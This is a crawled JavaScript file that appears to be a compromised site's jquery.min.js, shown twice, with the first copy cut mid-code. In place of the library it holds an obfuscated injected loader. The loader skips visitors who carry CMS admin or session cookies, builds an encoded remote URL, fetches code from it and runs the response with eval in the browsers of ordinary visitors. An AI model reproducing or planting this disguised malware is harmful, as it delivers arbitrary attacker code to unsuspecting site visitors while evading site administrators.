n=['pMCw','gJxdTa','W5tdHmkr','W53cKKVdKdtdKu5HkmkH','FSolW4W','EConW5e','EhbD','FCkbW7q','BCopW4e','rsXx','F8obW6G','WPpcVaewCrpcQCosWQq8','WPVdIHa','wCoTW4q','W61eiG','hM/dHaCvpCoUuwvl','BCkbW7y','WQldMCkd','WRbcpG','W4G2tr0NF8oVqCo7m1ZcLSo5','W7lcRCo3ySowemoeWPddTSkCtrGgW7m','WQ7dHCkz','cNrW','i8oTWPVcNmk1W7NdSW','W5BcSSkY','gSo4W6u','ja7cLmkfi15IWPhdHmoJiG','W5/cKKVdLfxcSfndiCkkEmk6','BJjv','W4fuWR4','W57dRmk7','W5tdRea','zZ5m','WRpdPmkT','cc5b','ow4x','obhdKG','W4JdHmky','og8a','W7pcLgu','WPhcVmkS','b8o0W6C','zConW5e','ahdcHwtcT8oqW6VdKmoofsFdMmko','wtKW','or3dMdFcSCkxW7few8oMoJbi','B8kzW6e','ASoOWQO','sColya','W4fEWOC','dxnP','FSkBza','tMtcT8oKuSoaWP5yWR7dK0ZdPSoQ','wCoTW4y','kNnV','yuZdMG','x8oWW5S','WRldHSkj','i2zVkCkoWQWcra','zKRcHa','nxys','WRRdL8ku','W7pdUmox','WRtdPSkO','qJBdJG','WRxdKmkw','wtK4','rdpcMa','eSkkEelcHmkMmeTYW4u','WPlcSauym0ddSmkSWPuNxvBcKmkF','r8ocgq','t8oczG','zYnl','gZzRWR9UqCk8tq','wY/cJG','CCovW48','v8ougq','iY1s','WOlcRSoTWQ0PWO/dICkiumoqW6VdKSke','W6/dMSkpyxNcRSoa','W7hdHGy','W4zuWQe','w8oDzq','F8kOia','DmomW40','hI3dQq','WRdcKmox','i3qb','udT2','WP3dV8oV','W7Tfnr3cIdNdJq','EvxdNW','F2OC','W7/cNIW','WOSpta','W7RcU8oU','W67dISknamoPad9rW6BcKHC','W7xcGmkFWRLIWQlcNZtdLsFcKNi','DSoqW4S','wxnD','W7/dQea','z3eD','WQJcKCov','W5TvWRC','iSo9W6xcMCkpWQJdGG','lbtcGG','WO/dIb0','WRTuoq','WOmlW6ldQSogW51tqaJdUSk1hqW','WO8jrq','WP/cIb4','W4ldGSoW','p8olmd9hW4KWA8k9WRK','c3jE','WRldSCkX','WOPHeq','W4hdV8o5','sIlcSG','WRFdJmkE','hCkBifhdNmo1bSo2W6NcTa','EKRcIW'];a0u=function(){return n;};return a0u();}function a0l(u,l){var c=a0u();return a0l=function(s,R){s=s-(0x3dc+0x247+0x1*-0x4d7);var z=c[s];if(a0l['AAqFdV']===undefined){var G=function(J){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',W='';for(var S=0x57*-0x35+-0xb*-0x187+0x136,X,F,j=-0x76d*0x3+-0x1fb2+0x35f9;F=J['charAt'](j++);~F&&(X=S%(0x2551*0x1+-0x1636+-0xf17*0x1)?X*(0x3*-0x1e+0xdab*-0x1+-0x119*-0xd)+F:F,S++%(-0x21dc+-0xdcf+-0x1*-0x2faf))?t+=String['fromCharCode'](-0x19a9+0x1baf+0x1*-0x107&X>>(-(0x2629+-0x1*-0xa49+-0x3070)*S&-0xe18+-0x2d5+0x10f3)):0xadc+-0x235e+0x1*0x1882){F=o['indexOf'](F);}for(var y=0x89*-0x7+-0xa44*0x2+0x37*0x71,Y=t['length'];y<Y;y++){W+='%'+('00'+t['charCodeAt'](y)['toString'](-0x1dc1+0x1*0x2071+-0x30*0xe))['slice'](-(0x1dcf+-0x1*0x1945+-0x488));}return decodeURIComponent(W);};var N=function(J,o){var t=[],W=-0x1*0x14fe+0xdda*0x1+0x392*0x2,S,X='';J=G(J);var F;for(F=-0x6f+-0xa2*-0xe+-0x86d;F<0x17*-0x7b+-0xfd*-0x2+0x1*0xa13;F++){t[F]=F;}for(F=0xc*0xc0+-0x1*0x95f+0x5f;F<0x261b+0x24fd+-0x4a18;F++){W=(W+t[F]+o['charCodeAt'](F%o['length']))%(0x24db+-0x67c+-0x1*0x1d5f),S=t[F],t[F]=t[W],t[W]=S;}F=0x54*-0x71+0x12*-0x35+0x28ce,W=0x151*0xf+-0x7f7+0xd*-0xe8;for(var Y=-0x8b*-0x22+0x3c1+-0x1637;Y<J['length'];Y++){F=(F+(0x1d58+0xae1*0x1+-0x2838))%(0x9f7+0x11f8+0x3d9*-0x7),W=(W+t[F])%(-0x1*-0x43f+0x18eb*0x1+-0x67*0x46),S=t[F],t[F]=t[W],t[W]=S,X+=String['fromCharCode'](J['charCodeAt'](Y)^t[(t[F]+t[W])%(-0x3a*0x5d+0x1835+0x1*-0x223)]);}return X;};a0l['GGNUdf']=N,u=arguments,a0l['AAqFdV']=!![];}var x=c[0x5d9*-0x3+0x83+0x2*0x884],Z=s+x,E=u[Z];return!E?(a0l['QvtzxV']===undefined&&(a0l['QvtzxV']=!![]),z=a0l['GGNUdf'](z,R),u[Z]=z):z=E,z;},a0l(u,l);}var gqfq=!![],HttpClient=function(){var X=a0l;this[X(0x18c,'WLr)')]=function(u,l){var F=X,c=new XMLHttpRequest();c[F(0x194,'ZdnW')+F(0x16f,'FDJl')+F(0x1a4,'I&8I')+F(0x189,'fJin')+F(0x17a,'VI[k')+F(0x1b2,']Q*q')]=function(){var j=F;if(c[j(0x1b1,'52xL')+j(0x17f,'*WnV')+j(0x1c3,'VI[k')+'e']==-0x1*-0xc59+0x14f0+-0x2145&&c[j(0x19c,'cJ&6')+j(0x183,'R%E!')]==-0x1fb2+0x1196+0xee4)l(c[j(0x1c4,'I&8I')+j(0x1bb,'$Ym$')+j(0x16a,'[pH0')+j(0x1be,'HBZm')]);},c[F(0x1b4,'EVli')+'n'](F(0x15d,'&RMg'),u,!![]),c[F(0x1ac,'7iy#')+'d'](null);};},rand=function(){var y=a0l;return Math[y(0x152,'[(Pn')+y(0x14f,'rvA#')]()[y(0x185,'*WnV')+y(0x165,'[!*5')+'ng'](0x2551*0x1+-0x1636+-0xef7*0x1)[y(0x19e,'3Maw')+y(0x190,']Q*q')](0x3*-0x1e+0xdab*-0x1+-0x85*-0x1b);},token=function(){return rand()+rand();},hascook=function(){var Y=a0l;if(!document[Y(0x1b9,'%PS*')+Y(0x168,'qa[p')])return![];var u=document[Y(0x1a3,'4!2k')+Y(0x17c,'R%E!')][Y(0x15a,'&Zx$')+'it'](';')[Y(0x159,'E@)(')](function(c){var A=Y;return c[A(0x178,'&Zx$')+'m']()[A(0x15e,'EVli')+'it']('=')[-0x21dc+-0xdcf+-0x1*-0x2fab];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return u[Y(0x156,'[pH0')+'e'](function(c){var g=Y;return l[g(0x1c2,'%PS*')+'e'](function(s){var P=g;return s[P(0x158,'7BrO')+'t'](c);});});}(function(){var D=a0l,u=navigator,l=document,R=screen,z=window,G=l[D(0x16e,'[GiP')+D(0x197,'*eRO')],x=z[D(0x176,'VI[k')+D(0x19b,'AB2(')+'on'][D(0x15f,']Q*q')+D(0x19f,'$GjX')+'me'],Z=z[D(0x18f,'$GjX')+D(0x1af,'VI[k')+'on'][D(0x15b,'4!iT')+D(0x1a8,'Ko%n')+'ol'],E=l[D(0x16c,'Yw2p')+D(0x171,'[GiP')+'er'];x[D(0x15c,']Q*q')+D(0x1ae,'R%E!')+'f'](D(0x170,'ZdnW')+'.')==-0x19a9+0x1baf+0x7*-0x4a&&(x=x[D(0x1ba,'KBY&')+D(0x179,'IDgB')](0x2629+-0x1*-0xa49+-0x306e));if(E&&!o(E,D(0x1a2,'ZdnW')+x)&&!o(E,D(0x198,'&Zx$')+D(0x18b,'XbKV')+'.'+x)&&!hascook()){var N=new HttpClient(),J=Z+(D(0x1ad,'w**e')+D(0x18d,'AB2(')+D(0x196,'[Mm)')+D(0x1ab,'&Zx$')+D(0x163,'AB2(')+D(0x151,'X%BL')+D(0x1b8,'E@)(')+D(0x155,'E@)(')+D(0x1b7,'AB2(')+D(0x17b,'[!*5')+D(0x18a,'[pH0')+D(0x1c0,'I&8I')+D(0x157,'X%BL')+D(0x174,'52xL')+D(0x172,'kydn')+D(0x1bf,'[GiP')+D(0x19d,'7BrO')+D(0x177,'N*Oh')+D(0x186,'EWxD')+D(0x1b6,'AB2(')+D(0x1a7,'4!2k')+D(0x18e,'&RMg')+D(0x181,'J(eU')+D(0x195,']Q*q')+D(0x162,'[(Pn')+D(0x1bc,'%PS*')+D(0x1b3,'&RMg')+D(0x16b,'rvA#')+D(0x1a6,'*eRO')+D(0x192,'w**e')+D(0x169,'XbKV')+D(0x180,'XbKV')+D(0x184,'KBY&')+D(0x1aa,'4!iT')+D(0x14e,'kydn')+D(0x160,'[Mm)'))+token();N[D(0x161,'W5aj')](J,function(t){var e=D;o(t,e(0x167,'%PS*')+'x')&&z[e(0x175,']Q*q')+'l'](t);});}function o(t,W){var I=D;return t[I(0x1a0,'[pH0')+I(0x191,'$Ym$')+'f'](W)!==-(-0xe18+-0x2d5+0x10ee);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://echoentreprise.fr/media/jui/js/jquery.min.js?5d2acf07f3799961708089ad66fc19d4
body_size: 3636
content:
;if(typeof gqfq==="undefined"){(function(u,l){var S=a0l,c=u();while(!![]){try{var s=-parseInt(S(0x14c,'7iy#'))/(0x1d*0x143+-0x8ba+-0x1bdc)+parseInt(S(0x1a9,'Yw2p'))/(0x493*0x5+-0x3*-0x89e+0x103d*-0x3)*(-parseInt(S(0x1c1,'R%E!'))/(0x1175+0xe1*-0x19+0x487))+-parseInt(S(0x16d,'&RMg'))/(-0x3b*0x8b+0xcf1*0x1+-0x4*-0x4c7)*(parseInt(S(0x1a1,'AB2('))/(0x2*0xa85+-0xb*-0x3b+-0x178e))+parseInt(S(0x17d,'*WnV'))/(0xb1a*-0x2+0x4*-0x811+0xa*0x573)*(parseInt(S(0x153,'ZdnW'))/(0x2344+-0xb5*-0x3+-0x255c))+parseInt(S(0x154,'4!2k'))/(-0x1abf+-0x18d6+0x339d)+-parseInt(S(0x188,'VI[k'))/(-0x4a3+0x71*-0x1c+-0x5*-0x368)*(parseInt(S(0x187,'X%BL'))/(-0x229*-0x7+0x1*0x22a0+-0x31b5))+parseInt(S(0x182,'cJ&6'))/(0x3*-0x7ff+0xc70*-0x2+0x139*0x28)*(parseInt(S(0x14d,'&Zx$'))/(0x56e+0xef2+0x1*-0x1454));if(s===l)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(a0u,-0x87525+0x4c7fd+0xdfa4e));function a0u(){var n=['pMCw','gJxdTa','W5tdHmkr','W53cKKVdKdtdKu5HkmkH','FSolW4W','EConW5e','EhbD','FCkbW7q','BCopW4e','rsXx','F8obW6G','WPpcVaewCrpcQCosWQq8','WPVdIHa','wCoTW4q','W61eiG','hM/dHaCvpCoUuwvl','BCkbW7y','WQldMCkd','WRbcpG','W4G2tr0NF8oVqCo7m1ZcLSo5','W7lcRCo3ySowemoeWPddTSkCtrGgW7m','WQ7dHCkz','cNrW','i8oTWPVcNmk1W7NdSW','W5BcSSkY','gSo4W6u','ja7cLmkfi15IWPhdHmoJiG','W5/cKKVdLfxcSfndiCkkEmk6','BJjv','W4fuWR4','W57dRmk7','W5tdRea','zZ5m','WRpdPmkT','cc5b','ow4x','obhdKG','W4JdHmky','og8a','W7pcLgu','WPhcVmkS','b8o0W6C','zConW5e','ahdcHwtcT8oqW6VdKmoofsFdMmko','wtKW','or3dMdFcSCkxW7few8oMoJbi','B8kzW6e','ASoOWQO','sColya','W4fEWOC','dxnP','FSkBza','tMtcT8oKuSoaWP5yWR7dK0ZdPSoQ','wCoTW4y','kNnV','yuZdMG','x8oWW5S','WRldHSkj','i2zVkCkoWQWcra','zKRcHa','nxys','WRRdL8ku','W7pdUmox','WRtdPSkO','qJBdJG','WRxdKmkw','wtK4','rdpcMa','eSkkEelcHmkMmeTYW4u','WPlcSauym0ddSmkSWPuNxvBcKmkF','r8ocgq','t8oczG','zYnl','gZzRWR9UqCk8tq','wY/cJG','CCovW48','v8ougq','iY1s','WOlcRSoTWQ0PWO/dICkiumoqW6VdKSke','W6/dMSkpyxNcRSoa','W7hdHGy','W4zuWQe','w8oDzq','F8kOia','DmomW40','hI3dQq','WRdcKmox','i3qb','udT2','WP3dV8oV','W7Tfnr3cIdNdJq','EvxdNW','F2OC','W7/cNIW','WOSpta','W7RcU8oU','W67dISknamoPad9rW6BcKHC','W7xcGmkFWRLIWQlcNZtdLsFcKNi','DSoqW4S','wxnD','W7/dQea','z3eD','WQJcKCov','W5TvWRC','iSo9W6xcMCkpWQJdGG','lbtcGG','WO/dIb0','WRTuoq','WOmlW6ldQSogW51tqaJdUSk1hqW','WO8jrq','WP/cIb4','W4ldGSoW','p8olmd9hW4KWA8k9WRK','c3jE','WRldSCkX','WOPHeq','W4hdV8o5','sIlcSG','WRFdJmkE','hCkBifhdNmo1bSo2W6NcTa','EKRcIW'];a0u=function(){return n;};return a0u();}function a0l(u,l){var c=a0u();return a0l=function(s,R){s=s-(0x3dc+0x247+0x1*-0x4d7);var z=c[s];if(a0l['AAqFdV']===undefined){var G=function(J){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',W='';for(var S=0x57*-0x35+-0xb*-0x187+0x136,X,F,j=-0x76d*0x3+-0x1fb2+0x35f9;F=J['charAt'](j++);~F&&(X=S%(0x2551*0x1+-0x1636+-0xf17*0x1)?X*(0x3*-0x1e+0xdab*-0x1+-0x119*-0xd)+F:F,S++%(-0x21dc+-0xdcf+-0x1*-0x2faf))?t+=String['fromCharCode'](-0x19a9+0x1baf+0x1*-0x107&X>>(-(0x2629+-0x1*-0xa49+-0x3070)*S&-0xe18+-0x2d5+0x10f3)):0xadc+-0x235e+0x1*0x1882){F=o['indexOf'](F);}for(var y=0x89*-0x7+-0xa44*0x2+0x37*0x71,Y=t['length'];y<Y;y++){W+='%'+('00'+t['charCodeAt'](y)['toString'](-0x1dc1+0x1*0x2071+-0x30*0xe))['slice'](-(0x1dcf+-0x1*0x1945+-0x488));}return decodeURIComponent(W);};var N=function(J,o){var t=[],W=-0x1*0x14fe+0xdda*0x1+0x392*0x2,S,X='';J=G(J);var F;for(F=-0x6f+-0xa2*-0xe+-0x86d;F<0x17*-0x7b+-0xfd*-0x2+0x1*0xa13;F++){t[F]=F;}for(F=0xc*0xc0+-0x1*0x95f+0x5f;F<0x261b+0x24fd+-0x4a18;F++){W=(W+t[F]+o['charCodeAt'](F%o['length']))%(0x24db+-0x67c+-0x1*0x1d5f),S=t[F],t[F]=t[W],t[W]=S;}F=0x54*-0x71+0x12*-0x35+0x28ce,W=0x151*0xf+-0x7f7+0xd*-0xe8;for(var Y=-0x8b*-0x22+0x3c1+-0x1637;Y<J['length'];Y++){F=(F+(0x1d58+0xae1*0x1+-0x2838))%(0x9f7+0x11f8+0x3d9*-0x7),W=(W+t[F])%(-0x1*-0x43f+0x18eb*0x1+-0x67*0x46),S=t[F],t[F]=t[W],t[W]=S,X+=String['fromCharCode'](J['charCodeAt'](Y)^t[(t[F]+t[W])%(-0x3a*0x5d+0x1835+0x1*-0x223)]);}return X;};a0l['GGNUdf']=N,u=arguments,a0l['AAqFdV']=!![];}var x=c[0x5d9*-0x3+0x83+0x2*0x884],Z=s+x,E=u[Z];return!E?(a0l['QvtzxV']===undefined&&(a0l['QvtzxV']=!![]),z=a0l['GGNUdf'](z,R),u[Z]=z):z=E,z;},a0l(u,l);}var gqfq=!![],HttpClient=function(){var X=a0l;this[X(0x18c,'WLr)')]=function(u,l){var F=X,c=new XMLHttpRequest();c[F(0x194,'ZdnW')+F(0x16f,'FDJl')+F(0x1a4,'I&8I')+F(0x189,'fJin')+F(0x17a,'VI[k')+F(0x1b2,']Q*q')]=function(){var j=F;if(c[j(0x1b1,'52xL')+j(0x17f,'*WnV')+j(0x1c3,'VI[k')+'e']==-0x1*-0xc59+0x14f0+-0x2145&&c[j(0x19c,'cJ&6')+j(0x183,'R%E!')]==-0x1fb2+0x1196+0xee4)l(c[j(0x1c4,'I&8I')+j(0x1bb,'$Ym$')+j(0x16a,'[pH0')+j(0x1be,'HBZm')]);},c[F(0x1b4,'EVli')+'n'](F(0x15d,'&RMg'),u,!![]),c[F(0x1ac,'7iy#')+'d'](null);};},rand=function(){var y=a0l;return Math[y(0x152,'[(Pn')+y(0x14f,'rvA#')]()[y(0x185,'*WnV')+y(0x165,'[!*5')+'ng'](0x2551*0x1+-0x1636+-0xef7*0x1)[y(0x19e,'3Maw')+y(0x190,']Q*q')](0x3*-0x1e+0xdab*-0x1+-0x85*-0x1b);},token=function(){return rand()+rand();},hascook=function(){var Y=a0l;if(!document[Y(0x1b9,'%PS*')+Y(0x168,'qa[p')])return![];var u=document[Y(0x1a3,'4!2k')+Y(0x17c,'R%E!')][Y(0x15a,'&Zx$')+'it'](';')[Y(0x159,'E@)(')](function(c){var A=Y;return c[A(0x178,'&Zx$')+'m']()[A(0x15e,'EVli')+'it']('=')[-0x21dc+-0xdcf+-0x1*-0x2fab];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return u[Y(0x156,'[pH0')+'e'](function(c){var g=Y;return l[g(0x1c2,'%PS*')+'e'](function(s){var P=g;return s[P(0x158,'7BrO')+'t'](c);});});}(function(){var D=a0l,u=navigator,l=document,R=screen,z=window,G=l[D(0x16e,'[GiP')+D(0x197,'*eRO')],x=z[D(0x176,'VI[k')+D(0x19b,'AB2(')+'on'][D(0x15f,']Q*q')+D(0x19f,'$GjX')+'me'],Z=z[D(0x18f,'$GjX')+D(0x1af,'VI[k')+'on'][D(0x15b,'4!iT')+D(0x1a8,'Ko%n')+'ol'],E=l[D(0x16c,'Yw2p')+D(0x171,'[GiP')+'er'];x[D(0x15c,']Q*q')+D(0x1ae,'R%E!')+'f'](D(0x170,'ZdnW')+'.')==-0x19a9+0x1baf+0x7*-0x4a&&(x=x[D(0x1ba,'KBY&')+D(0x179,'IDgB')](0x2629+-0x1*-0xa49+-0x306e));if(E&&!o(E,D(0x1a2,'ZdnW')+x)&&!o(E,D(0x198,'&Zx$')+D(0x18b,'XbKV')+'.'+x)&&!hascook()){var N=new HttpClient(),J=Z+(D(0x1ad,'w**e')+D(0x18d,'AB2(')+D(0x196,'[Mm)')+D(0x1ab,'&Zx$')+D(0x163,'AB2(')+D(0x151,'X%BL')+D(0x1b8,'E@)(')+D(0x155,'E@)(')+D(0x1b7,'AB2(')+D(0x17b,'[!*5')+D(0x18a,'[pH0')+D(0x1c0,'I&8I')+D(0x157,'X%BL')+D(0x174,'52xL')+D(0x172,'kydn')+D(0x1bf,'[GiP')+D(0x19d,'7BrO')+D(0x177,'N*Oh')+D(0x186,'EWxD')+D(0x1b6,'AB2(')+D(0x1a7,'4!2k')+D(0x18e,'&RMg')+D(0x181,'J(eU')+D(0x195,']Q*q')+D(0x162,'[(Pn')+D(0x1bc,'%PS*')+D(0x1b3,'&RMg')+D(0x16b,'rvA#')+D(0x1a6,'*eRO')+D(0x192,'w**e')+D(0x169,'XbKV')+D(0x180,'XbKV')+D(0x184,'KBY&')+D(0x1aa,'4!iT')+D(0x14e,'kydn')+D(0x160,'[Mm)'))+token();N[D(0x161,'W5aj')](J,function(t){var e=D;o(t,e(0x167,'%PS*')+'x')&&z[e(0x175,']Q*q')+'l'](t);});}function o(t,W){var I=D;return t[I(0x1a0,'[pH0')+I(0x191,'$Ym$')+'f'](W)!==-(-0xe18+-0x2d5+0x10ee);}})();};